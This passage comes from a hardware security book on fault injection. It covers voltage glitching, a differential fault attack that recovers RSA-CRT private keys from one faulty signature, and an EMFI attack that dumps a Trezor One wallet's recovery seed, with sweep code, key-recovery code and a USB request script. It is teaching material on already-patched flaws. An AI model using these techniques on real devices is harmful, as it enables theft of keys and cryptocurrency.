the point where it doesn’t always reset the device.
As a sanity check, first connect both mux inputs to +3.3 V, and you
should see that the target won’t glitch. Then connect one of the mux
inputs directly to GND, and you should find that even narrow glitches
cause the target to reset. From there, use the variable resistor to find
the ideal in-between setting.
Once you’ve found a good setting for the voltage that has been set
by the variable resistor (in our experiment, the “good” setting was a
resistance of 34 Ω), you can again find the setting for the glitch width
where the target is becoming unstable and resetting. When we dialed
in the resistance setting, we were using a very wide glitch, so now
we want to fine-tune the width to reduce our search space as well.
Compared to the crowbar glitch, we found a slightly narrower glitch
was required. Listing 6-10 shows an example of the successful dump
output; note that the timing offset is about the same as that
determined by the crowbar insertion but that the width is different.
Attempting to glitch LPC Target
Glitch offset 5700, width 5........[NORMAL]
---MANY MORE TESTS--Glitch offset 5722, width 5........[NORMAL]
Glitch offset 5723, width 5........[NORMAL]
Glitch offset 5724, width 5........[NORMAL]
Glitch offset 5725, width 5........[NORMAL]
Glitch offset 5726, width 5........[NORMAL]
Glitch offset 5727, width 5........[NORMAL]
Glitch offset 5728, width 5........[SUCCESS]
00
CB
00
CB
CB
Glitch
08 00
1F 00
00 00
1F 00
1F 00
OK! Beginning dump...
10 D1 1D 00 00 CB 1F 00
00 CB 1F 00 00 CB 1F 00
00 00 00 00 00 00 00 00
00 00 00 00 00 CB 1F 00
00 CB 1F 00 00 CB 1F 00
00
00
00
00
00
CB
38
CB
CB
CB
1F
3B
1F
1F
1F
00
FF
00
00
00
00
EF
00
00
00
CB 1F 00 00 CB 1F 00 00 CB 1F 00 00 CB 1F 00 00
CB 1F 00 00 CB 1F 00 00 CB 1F 00 00 CB 1F 00 00
Listing 6-10: Using a mux results in the same successful glitch
output as when using a crowbar.
If you do adjust the regular operating voltage, the timing of the
glitch will change. The operating voltage of the device changes the
internal oscillator frequency slightly (in addition to natural variations
between devices). This means that running the target at 2.5 V instead
of 3.3 V will likely have a pronounced effect on the moment in the
boot process where the glitch ends up being inserted.
Act 3: Differential Fault Analysis
Whereas the previous acts used fault injection to impact a result, this
act uses fault injection to corrupt the otherwise perfect and secure
math that underpins modern cryptography. In particular, we are going
to attack RSA using a particularly common RSA implementation.
These types of faults make it possible to use a differential fault
analysis (DFA) attack. DFA attacks rely on an attacker being able to
run the cryptographic operation while a fault is inserted and to
compare the result of the faulty operation with the normal operation.
A Bit of RSA Math
The 2001 paper “On the Importance of Eliminating Errors in
Cryptographic Computations,” by Dan Boneh, Richard A. DeMillo, and
Richard J. Lipton, introduced the Bellcore DFA attack on RSA. It must
be one of the most effective DFA attacks, so in this act, we’ll take
you on the ride called “Single Fault, All Key Bits.” Although this is a
magical outcome, it is not super complicated mathematically. The
Bellcore attack focuses on a particular variant of RSA, called the
RSA-CRT (Chinese Remainder Theorem). RSA-CRT was invented
to speed up calculating RSA signatures by doing the RSA modular
integer arithmetic on smaller numbers, while (of course) leading to the
same result.
First, we’ll discuss textbook RSA and then show how RSA-CRT is
implemented. We’ll discuss RSA again in Chapter 8 when we
introduce the power analysis attack. Understanding how RSA works
for a fault attack needs more details than for power analysis, so this
section goes a little deeper than what you’ll need for Chapter 8 (in
case the following math throws you off). Since this is a hardware
book, refer to your favorite crypto textbook for more details. If you
don’t yet have a favorite, Jean-Philippe Aumasson’s Serious
Cryptography (No Starch Press, 2018) is a good candidate, and it
covers RSA in Chapter 10. The following math has tons of
cryptographic and number theory background, but all you really need
is high-school-level algebra to understand why the attacks work.
The workings of RSA start off with two prime numbers, p and q,
which together form the basis for the private key. The public key is
simply n, with n = pq. The secrecy of p and q is due to the inherent
difficulty in factorization of very large numbers, meaning no known
efficient algorithms exist for recovering p and q from only n. The next
component of RSA is in choosing a number called the public
exponent e. A common choice is 216 + 1. The private exponent d is
now calculated as d = e–1 mod λ(n), where λ is Carmichael’s totient
function (its implementation isn’t relevant for the following attack, so
you can simply nod knowingly about the existence of this function).
If you’re using RSA to sign a given message, the message m is
what the RSA signature protects. RSA signing is done by calculating
s = md mod n. The message m is simply an integer (number). In
practice, we have a padding scheme that converts from a typical
string or binary message to the integer m.
RSA is pretty computationally expensive. Consider that the private
exponent is, for modern-day security, at least 2,048 bits long and that
the complexity of the modular exponentiation md mod n increases
with the cube of the number of bits in n.
Enter the Chinese Remainder Theorem. The idea is to split the
calculation into two parts, leveraging the fact that n is a product of
two primes. The private key in RSA-CRT is based on the primes p
and q, mentioned previously. We could represent this key, still based
only on the values of p and q, as three numbers: dP = d mod p – 1,
dQ = d mod q – 1, and qinv = q–1 mod p. With this implementation,
we now can calculate a signature as follows:
sP = mdPmod p
sQ = mdQmod q
s = sQ + q(qinv(sP – sQ)mod p)
Since the moduli (p and q) are now half the number of bits,
calculating a signature is roughly four times faster (that’s good). Also,
a differential fault analysis (DFA) attack can now be performed with
just one fault (that’s bad). To appreciate why, consider that we inject
a fault, any fault, during the calculation of sP, and let’s call the faulty
result s'P. We’ll also have a corrupted signature as a result, s'. Next,
we can do a bit of algebraic magic:
s' = sQ + q(qinv(s'P – sQ)mod p)
Then, we subtract s' from s:
s – s' = sQ + q(qinv(sP – sQ)mod p) – sQ – q(qinv(s'P – sQ)mod p)
and we remove sQ from both sides:
s – s' = q(qinv(sP – sQ)mod p) – q(qinv(s'P – sQ)mod p)
Next, we recognize that q times some integer, minus q times some
other integer, can be written as
s – s' = qk1 – qk2 = kq
where k1, k2, and k are some (unknown) integers. This is for a fault in
sP. If you happen to fault during the calculation of sQ, you end up with
s – s' = kp.
Next, we use an efficient algorithm for calculating the greatest
common divisor (GCD). The GCD of two integers i and j gives the
largest positive integer that divides into both numbers. For example,
the GCD of 36 and 24 is 12, because 12 divides into both 36 and 24.
No number greater than 12 divides both 36 and 24. We’ll write this as
GCD(36, 24) = 12.
A prime number, by definition, can be divided only by itself and 1. In
RSA, the modulus of n = pq, so it’s divisible only by 1, p, and q. Since
GCD(q, n) = GCD(q, pq) = q, the GCD of n and any integer kq (with
k less than p) is q.
From our attack, we can calculate s – s', and we know it’s a
multiple k of q (with k less than p). We calculate GCD(s – s', n) =
GCD(kq, pq) = q. This works because p and q are primes, so no
other divisors exist for n. Now, since we have q, we easily calculate p
= n ÷ q, and we have both private primes and thus the RSA private
key!
Note that for this attack to work, we need both s and s', which
means signing the same message m twice and corrupting one of the
two signature calculations. Doing that may not always be possible in
practice, because padding schemes like Optimal Asymmetric
Encryption Padding (OAEP), such as used in the PKCS#1
cryptographic standard, randomizes part of the message m on the
signer’s end. Luckily, Arjen Lenstra, a famous cryptographer, wrote a
memo to the Bellcore authors showing a successful attack that
requires only the corrupted signature.
The solution is fairly similar to the preceding one, where we did
some algebra to derive a value for which the GCD with n gives one of
the primes. The difference with before is that we don’t have an s, only
an s'. We can use our previously derived equation that relates them:
s − s′ = kq
s = s′ + kq
So, we’ll substitute the s as follows in the RSA message equation:
m = semod n = (s′ + kq)emod n
Next, we use the binomial theorem to do some rewriting. The
binomial theorem states the following:
So, we’ll write
and we’ll bring out the expression for i = 0:
We’ll also divide one of the kq terms out of the summation:
We replace the summation with x, where x is some integer:
m = [s'e + kqx]mod n
m − s'e = kqx mod n
We then find q with the following:
GCD(m − s'e, n) = GCD(kqx, n) = GCD(kqx, pq) = q
Since p = n ÷ q, we have the full private key. As before, this works
symmetrically for a fault in sQ.
Getting a Correct Signature from the Target
For this example, we’ll use this chapter’s Jupyter Notebook, which
has an RSA-CRT fault simulator and can also run on the
ChipWhisperer-Lite with a 32-bit ARM (NAE-CWLITE-ARM) target.
You can configure your choice at the top of the notebook. For the
hardware, it walks you through loading the firmware, getting a
signature from the device, and verifying it is correct.
You can use whatever other target you want; all you need to do is
build a fault injection setup with the target and implement an RSACRT on the target. The RSA-CRT takes in a message m and returns
the signature s. You can modify the code from the notebook for your
firmware and build setup.
Injecting the Fault in the Simulator
For the simulator in the notebook, we implement the RSA-CRT
computation as described in the earlier formulae. Just like on the real
hardware, we’re signing a PKCS#1 v1.5 padded hash of the
message. Luckily, this standard’s fairly simple. PKCS#1 v1.5 padding
looks like this:
|00|01|ff...|00|hash_prefix|message_hash|
Here, the ff... part is a string of ff bytes long enough to make
the size of the padded message the same size as n, while
hash_prefix is an identifier number for the hash algorithm used on
message_hash. In our case, SHA-256 has the hash prefix of
3031300d060960864801650304020105000420.
Altogether, the padded and hashed message “Hello World!” looks
like this:
|00|01|fffffffffffffffffffffffffffffffffffffffffffffffffff
ffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
fffffffffffffffffffffffffffffffffffffff|003031300d06096086
4801650304020105000420|7f83b165ff1fc53b92dc18148a1d65dfc2d
4b1fa3d677284addd200126d9069|
Now that we have the final message, we push that through the
RSA-CRT computation, but not without first simulating some faults.
For this, we flip a number of bits in sP at random to obtain s'P. As the
preceding attack explains, it’s not important what the fault really is.
We could have also set sP to the binary expansion of π, 0, or our
pet’s birthday. Next, we calculate the faulty signature s'.
Injecting the Fault on Hardware
For hardware, the relaxed conditions on when and where to fault also
help us: any fault will do, as long as it’s sometime during the
calculation of sP or sQ. Since these calculations take up almost the
entire RSA-CRT calculation, most of the time between receiving the
message and calculating the signature is spent on the calculation of
sP and sQ. This means you can try your luck and blindly inject faults
somewhere within the time window of the signature calculation.
If you want a bit more visibility as to what you’re doing, take a
power trace to see the timing of the RSA operation. For example, the
power trace in Figure 6-16 is from an STM32F30, where the
operation is split into two main sub-operations.
Figure 6-16: MBED-TLS running an RSA signature operation
You can see the two halves of the signature calculation split around
cycle 500,000, separated by a small blip. This pattern is very
common for RSA-CRT, and, in fact, seeing it can make it obvious that
a device is running RSA-CRT without any internal knowledge of the
device. We’ll look more at power analysis in the next chapter as well
as how to use it to recover secret information from a device.
With the timing down, we can inject faults. In the notebook for this
exercise, we’ve selected a range between 7,000,000 and 7,100,000
in which to inject faults, which is somewhere in the middle of the
second half of the signature computation. From earlier
characterization of the device, we know some possible fault
parameters we could use, and we hardcode these in the notebook. If
we are unsure on the timing, we can simply sweep through some
approximate timings, as this snippet of code shows:
from tqdm import tnrange
for i in tnrange(7000000, 7100000):
scope.glitch.ext_offset = i
target.flush()
scope.arm() # arm the glitch to occur at ext_offset
target.write("t\n") # this starts signature operation
and triggers counter
scope.capture() # wait for trigger/counter to finish
--snip--
We use a loop to get the target to perform signature operations
while we inject faults. We would then need to check the result to see
whether the target returned something that looks like a corrupted
signature, rather than a target crash or hard error. The code to check
whether the output is valid for each timing is in the companion
notebook.
We identify candidate signature corruptions by the fact that the
signature returned from the device has the correct length but does
not pass RSA verification. If it has an incorrect length, we most likely
corrupted something besides the signature calculation, so we can
discard those instances.
In the notebook, we cheat and simply check to see whether the
“expected” output does not appear in the signature (the expected
output being the result of a correct signature). It’s an even easier way
of checking whether the signature doesn’t validate.
After running this code, we’ll have captured a faulty signature that
we can use to recover the primes. Usually, this method will work. If
you encounter a corner case where it doesn’t, it’s easy to grab
another faulty signature and try again.
If you aren’t going the ChipWhisperer route and have your own
setup or target, make sure to characterize first: find fault injection
parameters that will result in some visible corruption of the signature.
The telltale sign of a useful corruption is when the data returned for
the signature changes without the length of the signature changing.
The amusing part of this attack is that a successful characterization
will already yield a corrupted signature, which means we’re done with
the fault injection part.
Completing the Attack
Once we have the glitched signature, either from hardware or the
RSA-CRT simulator, we’ve still got a little work to do. Let’s assume
we have a variable called s_crt that is the correct signature and a
variable called s_crt_x that is the corrupted signature. These are just
big numbers. As an example, the value of s_crt_x when printed in
hex looks like this:
1187B790564D43D48CD140A7FF890EEA713D1603D8CBC57CF070EE9514
79C75E93FE98AD04F535109D957F9AB9
AA25DB2FB1A5521C68C986A270782B7A579A12B9AE79DF2F59ED9E6694
C64C40AAD9FE46B203DB75792016EE
A315F7CAA8F9AAC0FD89052FFAC29C022E32B541B150419E2B6604DDA6
BF2582F62C9F7876393D
Earlier, we had the simple equation for calculating the primes p and
q out of the corrupted signature and either the correct signature or
the message. The notebook implements both methods for recovering
the primes using the GCD. As you’ll see, this computation takes only
a fraction of a second to complete before printing out the private
primes.
Let’s take one of the implementations from the notebook for finding
the private primes using the corrupted signature and the correct
signature:
# Recover p and q from corrupted signature and correct
signature
calc_q = gcd(s_crt_x - s_crt, N)
calc_p = N // calc_q
print("Recovered p using s: {}".format(hex(calc_p)))
print("Recovered q using s: {}".format(hex(calc_q)))
print("pq == N?
N))
{}".format(calc_q * calc_p ==
The output of this block shows the calculated values of p and q. To
confirm that they’re correct, we simply check whether multiplying
them together gives us the (public and, thus, known) value of N. The
following shows an example of running the preceding code:
Recovered p using s:
0xc36d0eb7fcd285223cfb5aaba5bda3d82c01cad19ea484a87ea43776
37e75500fcb2005c5c7dd6ec4ac023cda285d796c3d9e75e1efc42488b
b4f1d13ac30a57
Recovered q using s:
0xc000df51a7c77ae8d7c7370c1ff55b69e211c2b9e5db1ed0bf61d0d9
899620f4910e4168387e3c30aa1e00c339a795088452dd96a9a5ea5d9d
ca68da636032af
pq == N?
True
Et voilà! We’ve factored N from one corrupted signature and know
the private primes p and q. All it took was a single fault inserted at
almost an arbitrary time during the signature operation.
Hardened implementations have one more trick that we should
bypass in real life, however: the actual mbedTLS library checks
whether it’s returning a faulty signature, which it does simply by
checking that the signature works as expected. In the sample
firmware, we’ve commented out that line. In reality, you would use
fault injection to bypass the check. Although a double-fault sounds
tricky, it’s made easier because the initial fault (in the RSA operation)
requires almost no precision on the timing, so the only complicated
part is timing the fault on the signature validation check.
Summary
In this chapter, we walked through three different examples of
performing fault injection attacks, starting with the most basic
scenario of a fault attack on a loop and finishing with how you can
dump RSA keys using fault attacks.
Keep in mind that fault injection in practice is a stochastic process.
The specific type of fault and resulting effect will vary considerably,
and even can change with different device lock codes and as
manufacturers work to protect devices against fault attacks.
If you are performing the experiments in this chapter yourself, don’t
despair if things don’t work reliably the first time. Try multiple
methods of performing the fault injection, and more important,
experiment with some of the simple examples first to see what variety
of faults you can inject.
In the next chapter, we’ll step things up and attack an off-the-shelf
device.
7
X MARKS THE SPOT: TREZOR ONE
WALLET MEMORY DUMP
Let’s complete this series of chapters on
fault injection by breaking a real target:
the Trezor One wallet. We’ll use
electromagnetic fault injection to
demonstrate memory dumping and to
allow us to extract the recovery seed, which is all
that’s needed to access the wallet’s contents.
This chapter will be the most open-ended one in the book. It
describes an advanced attack that may require more specialized
equipment and has a very low success rate, even when well-tuned. In
fact, re-creating this attack would make a good academic term
project. To follow along with the entire attack, you’ll need a solid
understanding of embedded design, along with some complicated
instrumentation setup and a little bit of luck on top. However, we think
it’s important to show what it takes to move from simple devices to
actual products.
We discussed electromagnetic fault injection, or EMFI, in the
section “Electromagnetic Fault Injection” in Chapter 5. EMFI tries to
build a powerful pulse immediately above the top surface of the
device itself, causing all sorts of corruption within the target. In this
chapter, we’ll use an EMFI tool called ChipSHOUTER to perform the
injection.
Attack Introduction
Our victim is a Trezor One bitcoin wallet. This little device can be
used to store bitcoins, which ultimately means that it provides a
method of securely storing a private key used for cryptographic
operations. We don’t need to dig into details of the wallet’s operation,
but understanding the idea of a recovery seed is critical. The
recovery seed is a series of words that encode a recovery key, and
knowing that recovery seed is sufficient to recover the private key.
This means that someone who steals only the recovery seed (without
further access to the wallet) could access funds stored in the wallet
itself. An attack that finds the key would be rather detrimental to the
security of the owner’s precious coin.
The attack we describe here was inspired by some other work.
The “wallet.fail” presentation at Chaos Computer Club (CCC) by
Dmitry Nedospasov, Thomas Roth, and Josh Datko demonstrated
how to break the STM32F2 security protection and dump the static
RAM (SRAM) contents. Instead, we’ll show how to dump the flash
memory contents directly where the seed is stored, so it’s a different
attack but with similar end results.
We’ll use EMFI, allowing us to perform the attack without even
removing the enclosure. This means someone can perform the attack
without leaving any trace of modifying the wallet, no matter how
carefully it’s inspected. This chapter introduces several more
advanced tools, and you’ll see in their usage that it can be worth the
investment when it comes to looking at real targets. As an example,
we’ll use USB as a way of timing our attack. A true USB sniffer (such
as a Total Phase Beagle USB 480) is instrumental here in
understanding this timing. We have a longer discussion of tools in
Appendix A.
NOTE
The attack in this chapter, first described by Colin as part of
the paper “MIN()imum Failure: EMFI Attacks Against USB
Stacks,” was presented at the USENIX Workshop on
Offensive Technology (WOOT) in 2019.
Trezor One Wallet Internals
The Trezor One wallet is open source, which makes this attack a
wonderful demonstration for teaching EMFI and fault injection. You
can freely modify the code or program older versions that have not
yet patched the vulnerability.
The Trezor sources are available on GitHub in the trezor-mcu
project. If you want to follow the steps in this chapter, select the
“v1.7.3” tag on GitHub, or follow the link
https://github.com/trezor/trezor-mcu/tree/v1.7.3/, which will take you
to this exact version. These flaws have long been fixed in a firmware
release that will be available by the time you read this book, so you’ll
need to look at the older (vulnerable) code to better understand the
exact attack. The Trezor is based on an STM32F205. Figure 7-1
shows the device sans enclosure.
Figure 7-1: Trezor One wallet internals
The six pin sockets on the left-hand side of the printed circuit board
(PCB) are the JTAG header. The STM32F205 is just below the
surface of the enclosure, a feature we’ll use to make our attack more
realistic in practical scenarios.
The actual sensitive recovery seed is stored in flash memory in a
section called the metadata. It’s located just after the bootloader, as
shown in Listing 7-1. Part of the header file defines the location of
various items of interest within the flash memory space.
--snip-#define FLASH_BOOT_START
#define FLASH_BOOT_LEN
#define FLASH_META_START
FLASH_BOOT_LEN)
#define FLASH_META_LEN
(FLASH_ORIGIN)
(0x8000)
(FLASH_BOOT_START +
(0x8000)
#define FLASH_APP_START
FLASH_META_LEN)
--snip--
(FLASH_META_START +
Listing 7-1: Location of various items of interest within the flash
memory space
The FLASH_META_START address is at the end of the bootloader
section. You can enter the bootloader by holding down the two
buttons on the front of the Trezor, which allows a firmware update to
be loaded over USB. Since a malicious firmware update could simply
read out the metadata, the bootloader verifies that various signatures
are present on a firmware update in order to prevent such an attack.
Using fault injection to load unverified firmware would be one method
of attack, but it’s not what we are going to use. The problem with all
of these attacks is that the Trezor erases the flash memory before
loading and validating the new file, storing the sensitive metadata in
SRAM during this process. The wallet.fail disclosure actually attacked
this process, since it’s possible to glitch the STM32 to go from code
read-protection level RDP2 (which completely disables JTAG) to level
RDP1 (which enables JTAG to read from SRAM, but not from code).
If our attack corrupted the SRAM (or needed a power cycle to
recover from error states), performing that erase is very dangerous.
The wallet.fail attack was able to recover the SRAM, but the attack
method we’ll use could corrupt the SRAM, which means any mistake
would permanently destroy the recovery seed. Instead, we’ll try to
read out the flash memory directly, which is much safer since we
make sure that an erase command won’t be performed, meaning that
the data is safely stored in memory, waiting for us to extract it.
USB Read Request Faulting
Since the bootloader supports USB, it also contains very standard
USB processing code. Listing 7-2 shows part of it, which comes from
the winusb.c file in the Trezor firmware source tree. We’ve chosen
this particular “control vendor request” function because it sends out
the “guid” through USB.
static int winusb_control_vendor_request(usbd_device
*usbd_dev,
struct usb_setup_data
*req,
uint8_t **buf, uint16_t
*len,
usbd_control_complete_callback* complete) {
(void)complete;
(void)usbd_dev;
if (req->bRequest != WINUSB_MS_VENDOR_CODE) {
return USBD_REQ_NEXT_CALLBACK;
}
int status = USBD_REQ_NOTSUPP;
if (((req->bmRequestType & USB_REQ_TYPE_RECIPIENT) ==
USB_REQ_TYPE_DEVICE) &&
(req->wIndex ==
WINUSB_REQ_GET_COMPATIBLE_ID_FEATURE_DESCRIPTOR))
{
*buf = (uint8_t*)(&winusb_wcid);
*len = MIN(*len, winusb_wcid.header.dwLength);
status = USBD_REQ_HANDLED;
} else if (((req->bmRequestType &
USB_REQ_TYPE_RECIPIENT) ==
USB_REQ_TYPE_INTERFACE) &&
(req->wIndex ==
WINUSB_REQ_GET_EXTENDED_PROPERTIES_OS_FEATURE_DESCRIPTOR)
&& (usb_descriptor_index(req->wValue) ==
winusb_wcid.functions[0].bInterfaceNumber))
{
*buf = (uint8_t*)(&guid);
1 *len = MIN(*len, guid.header.dwLength);
status = USBD_REQ_HANDLED;
} else {
status = USBD_REQ_NOTSUPP;
}
}
return status;
Listing 7-2: The WinUSB control request function that we attempt
to fault
The control request function first checks some information sent
about the USB request. It looks for a matching bRequest,
bmRequestType, and wIndex, which are all attributes of a USB
request. Finally, the original USB request itself contains a wLength
field, which is how much data the computer is requesting be sent
back. This is passed into the function from Listing 7-2 as the *len
argument. (The careful observer will also note the dwLength struct
member in Listing 7-2, which has a completely different function:
dwLength is the size of the available data to send back based on the
descriptor programmed into the device.) We can freely request up to
0xFFFF bytes of data, and that’s exactly what we’ll do. However, the
code performs a MIN() operation 1 to limit the length of the actual
data sent back to the computer to the minimum of either the
requested length or the size of the descriptor we’ll send back. The
computer can always request a smaller amount of data than the size
of the descriptor, but if it requests more data than the device has
(that is, if it requests a larger response size than the length of the
descriptor), the device simply sends back only the valid data.
What happens if that MIN() call on wLength returns the wrong
value? While the code would respond with the descriptor (as
expected), it would also send all data after the descriptor up to offset
0xFFFF from the start of the descriptor. This happens because the
MIN() call is ensuring the user request allows only the read-back of
the valid memory, but if the MIN() call returns the wrong value, it now
means the user request can read back more than the anticipated
memory. This “more than anticipated” memory section includes our
precious metadata. The USB stack doesn’t know the data shouldn’t
be sent back. The USB stack is simply sending back the block of
data as the computer requested. The entire security of the system
depends on one simple length check.
Here’s our plan: We’ll use fault injection to bypass the check 1 that
depends on a single instruction. We take advantage of the fact that
the bootloader (and the “guid”) is located at a lower address in
memory than where the sensitive recovery seed is. We are planning
on dumping memory by reading from a lower address to a higher
address, so the attack is likely to succeed only when attacking USB
code in the bootloader. If we attack USB code in the regular
application that lives at FLASH_APP_START, it’s most likely that the
interesting parts are already pointing beyond the sensitive
FLASH_META_START area (refer back to Listing 7-1).
Before we dive into the details of performing the actual fault, let’s
do a bit of a sanity checking on our claims. You can use such checks
in your own code to help understand the impact of similar
vulnerabilities.
Disassembling Code
The first sanity check is to confirm that a simple fault can cause our
intended operation. We easily can do that by inspecting a
disassembly of the Trezor firmware running on the device using the
Interactive Disassembler (IDA), which displays a breakdown of the
assembly code (from Listing 7-2), as shown in Figure 7-2.
Figure 7-2: Example of possible fault-injection location
The incoming value of wLength was stored in R1, and R1 is
compared to 0x92 in the disassembly. If it’s larger, it’s set to 0x92
with a conditional move (MOVCS in Arm assembly). These assembly
lines are the implementation of the MIN(*len,
guid.header.dwLength) call in the C source from Listing 7-2. Due to
the resulting code flow that we can observe in the disassembly, we
need to skip only the MOVCS instruction to accomplish our goal of
having the user-supplied wLength field be accepted.
The second sanity check is to confirm no higher-layer protection
exists. For example, maybe the USB stack does not actually accept
such a large response since there is no real requirement to do so.
Confirming this is a little harder to do by simple inspection, but the
Trezor’s open source nature makes it possible. We can simply modify
the code to comment out the security check, and then verify that we
can request a large amount of memory. If you don’t want to recompile
the code but have debugger access, you could also use an attached
debugger to set a breakpoint on the MOVCS and toggle the status of
the flag or manipulate the program counter to bypass the instruction.
Validating this sanity check is done in the same way as the actual
attack. We’ll work out all the details in the sections that follow. For
now, we’ll just show how no other obstacles exist to getting out a
large buffer through the control request. The attack code sends a
length request of 0xFFFF for the request. Figure 7-3 shows the USB
traffic captured with Total Phase Beagle USB 480. When we don’t
modify the MOVCS instruction, the USB request results in the expected
length of 146 (0x92) bytes, shown at index 3, index 24, and index 45.
Figure 7-3: Capturing USB traffic with the length check disabled
Modifying the instruction (or using a debugger to clear the
comparison flag manually) to bypass this check results in a full-size
response, as the length of index 66 is 65535, or 0xFFFF. This
demonstrates that no hidden feature exists that will fundamentally
prevent the attack from working.
Building Firmware and Validating the Glitch
We’ll roughly be following the documentation for building the Trezor
firmware from the Trezor Developer’s Guide available on the Trezor
Wiki (https://wiki.trezor.io/). Here are the specific steps:
Clone the production firmware and check out a known vulnerable
revision.
Build the firmware without memory protection.
Program and test the device.
Edit the firmware to remove the USB length check and try our attack.
WARNING
To follow the steps, you’ll need a Trezor device on which you
can load your own bootloader. Production Trezor devices do
not allow you to reprogram the bootloader with unsigned
versions for security reasons and similarly have JTAG
disabled, even if you use an external programmer. You’ll
need either a Trezor where you have replaced the
STM32F205RGT6 with a blank replacement chip or a Trezorcompatible development board. Check the Trezor wiki for
more information.
Figure 7-4 shows the Trezor with a JTAG debugger attached. This
Trezor is a production unit with the main chip replaced.
Figure 7-4: A production Trezor that has had the JTAG port enabled by replacing
the STM32F205 with a new device
We used a SEGGER J-Link for the debugger, but an ST-Link/V2
would work as well and costs much less. The schematic for the
Trezor board is available in the Trezor hardware GitHub repository,
https://github.com/trezor/trezorhardware/tree/master/electronics/trezor_one/, which details the
pinout of the test points on the board.
NOTE
You could use the wallet.fail disclosure to unlock JTAG and
erase the device as well if you really want to be elite. If you
don’t want to validate the glitch in simulation, try applying the
glitch directly on a production version of the 1.7.3 firmware.
Use the trezorctl command line utility to load a specific
version of the firmware onto the device with the trezorctl
firmware-update -v 1.7.3 command. You should see the
screen indicate that “Loader 1.6.1” is running, where 1.6.1 is
the bootloader version that shipped with main firmware 1.7.3.
You must have that exact version for this attack to work.
Because any firmware we build this way will be unsigned, the
Trezor will block our ability to reprogram the bootloader from the
unsigned firmware. This means fully building the final firmware is
pointless since that means we’d need to rewrite the bootloader.
Listing 7-3 shows a section of the code that protects the bootloader.
jump:jump_to_firmware(const vector_table_t *ivt, int
trust) {
if (FW_SIGNED == trust) {
// trusted signed firmware
SCB_VTOR = (uint32_t)ivt; // * relocate vector table
// Set stack pointer
__asm__ volatile("msr msp, %0" ::"r"(ivt>initial_sp_value));
} else { // untrusted firmware
timer_init();
mpu_config_firmware(); // * configure MPU for the
firmware
__asm__ volatile("msr msp, %0" ::"r"(_stack));
}
Listing 7-3: The bootloader disables an application’s ability to
overwrite itself for untrusted firmware (taken from util.h)
If untrusted firmware is loaded, the memory protection unit is
configured to disable access to the bootloader section of the flash
memory. Had the code in Listing 7-3 not been there, we could have
used a custom application code build to load the bootloader we want
to evaluate.
The first few steps to building the bootloader are easy (see Listing
7-4) and roughly follow the documentation. You’ll need to do this on a
Linux box or Linux virtual machine; our examples are on Ubuntu. We’ll
build only the bootloader itself since that’s where the vulnerability lies.
This build sequence avoids a few dependencies for building the full
application (mainly protobuf) that can be a little more effort to install.
sudo apt install git make gcc-arm-none-eabi protobufcompiler python3 python3-pip
git clone --recursive https://github.com/trezor/trezormcu.git
cd trezor-mcu
git checkout v1.7.3
make vendor
make -C vendor/nanopb/generator/proto
make -C vendor/libopencm3 lib/stm32/f2
make MEMORY_PROTECT=0 && make -C bootloader align
MEMORY_PROTECT=0
Listing 7-4: Setting up and building the bootloader for Trezor 1.7.3
You may need to make additional tweaks to make this work.
Depending on the compiler, the bootloader may get too large, in
which case export CFLAGS=-Os can help. If this works, you’ll produce
a file named bootloader/bootloader.elf.
The line with MEMORY_PROTECT=0 is critical for debugging. If you
misspell (or forget) this line, some memory protection logic is
enabled. One thing that memory protection does is lock the JTAG
such that future use is impossible. To save yourself from future
mistakes, we recommend editing the memory.c file and immediately
returning from the function memory_protect() at line 30. Should you
program and run the bootloader without disabling memory protection,
you will immediately lose the ability to reprogram or debug the chip
(permanently). Editing that file will prevent you from becoming very
unhappy when you need to replace the chip on your board.
The main Makefile file builds a small library, which includes the
memory protection logic. To avoid accidentally forgetting to rebuild
the library, we suggest running the two commands on one line as
shown in Listing 7-3. This will also build the winusb.c file that has the
code we want to validate.
What next? You can now load the built firmware code using a
programmer. We used an ST-Link/V2. Before programming the code,
once again confirm that you’ve disabled the memory protection code
on this build. Again, Figure 7-4 shows the JTAG’s physical
connection. You’ll need the programming software for the ST-Link/V2;
on Windows, this is the ST-provided STM32 ST-LINK utility, and on
Mac or Linux, you can build the open source stlink utility.
The next step is to keep bootloader mode on and send some
interesting USB requests. To do so, plug in the device while holding
down the two buttons to enter bootloader mode. If you’re using a
device with an LCD (not required for this experiment), you’ll see the
bootloader mode listed.
Next, you’ll use Python with PyUSB, which you can install with the
pip install pyusb command.
On Linux, you should be able to talk to the Trezor device directly.
The goal is to run the Python code in Listing 7-5, which will print that
it has read 146 bytes. You will likely need to perform the udev rules
setup for the Trezor device (or run the script as root).
Using a Unix-like system directly will provide the most reliable
results. Windows often disables a USB port if too many odd events
happen on it, which complicates our research attempts.
Listing 7-5 assumes you’re using Linux.
import usb.core
import time
dev = usb.core.find(idProduct=0x53c0)
dev.set_configuration()
#Get WinUSB GUID structure
resp = dev.ctrl_transfer(0xC1, 0x21, wValue=0,
wIndex=0x05, data_or_wLength=0x1ff)
resp = list(resp)
print(len(resp))
Listing 7-5: Attempting to read the USB descriptor
The data_or_wLength variable has requested 0x1ff (511) bytes,
but only 146 should be returned, as that’s the length of the descriptor.
Experiment with how much data you can request. You may notice that
at some point your OS actually returns an “invalid parameter.” In
theory, on some systems, we can request up to 0xFFFF bytes, but
many OSs don’t let you go that high. When it comes time to glitch,
you’ll want to ensure that your request isn’t killed by the OS itself, so
find the upper limit of your setup.
You also may need to increase the timeout for the
dev.ctrl_transfer() call in Listing 7-5 by appending the timeout=50
parameter. The control requests normally return very quickly, but if
you successfully read huge blocks of data, the default timeouts may
be too short.
USB Triggering and Timing
Before we can insert the glitch, we need to know when to insert it.
We know the exact instruction we want the glitch to target, and we
know the command we sent over USB. We need to do better than
that, however, to time the fault on the exact instruction. In our case,
since we have access to the software, we’re going to “cheat” during
our first test and measure the actual execution time. If we didn’t have
this capability, we would end up with a much slower process or need
to brute-force the right timing by trial and error.
First, we’ll need to get a more solid trigger on the USB data itself.
The classic method for this is to use something like the Total Phase
Beagle USB 480, which can perform triggering based on physical
data going over the USB line. Figure 7-5 shows the setup.
Figure 7-5: Setup for triggering on the WinUSB message
The Total Phase Beagle USB 480 also has a beautiful sniffer
interface, so we can sniff the traffic and better understand what
(malformed) packets are coming back. This capability is very useful
since we can see, for example, the exact portion of the USB request
being interrupted/corrupted, which might provide some hints as to
how far into the code the program has executed.
If you don’t have the Beagle, Micah Scott developed a simple
module to perform real-time glitching called FaceWhisperer, which is
available on GitHub (https://github.com/scanlime/facewhisperer/). It
uses USB for glitch triggering and has been used with voltage
